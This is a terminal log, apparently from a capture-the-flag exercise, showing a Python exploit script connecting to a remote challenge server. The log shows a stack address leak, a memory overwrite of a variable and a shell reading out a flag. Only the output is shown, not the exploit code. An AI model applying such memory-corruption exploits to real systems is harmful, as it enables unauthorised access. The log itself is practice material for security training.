 wulala@wulala-virtual-machine:~$ python3 2.py
[+] Opening connection to 43.143.224.232 on port 10000: Done
[*] Switching to interactive mode
0x7ffdc84234a8
\x90
\x00a`\x10modified b for a big number!
cat: flag2.txt: No such file or directory
0x7ffdc84234a8
aaaabaX\x10flag{c3898c6c-6b73-4ab5-91ae-c2b2d94d2211}
[*] Got EOF while reading in interactive